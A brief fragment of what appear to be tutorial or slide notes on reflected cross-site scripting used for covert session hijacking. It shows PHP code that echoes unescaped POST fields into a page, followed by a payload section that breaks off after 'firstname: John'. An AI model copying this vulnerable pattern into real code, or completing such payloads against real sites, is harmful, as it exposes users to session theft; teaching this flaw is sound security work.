 Read GET parameters - EXPLOIT
XSS Reflected
Session Hijack (covert)
But can’t we do it without redirection?
Code: $firstname = $_POST[‘firstname’];
$lastname = $_POST[‘lastname’];
echo “Hello $firstname $lastname!”;
Payload:
firstname: John
 
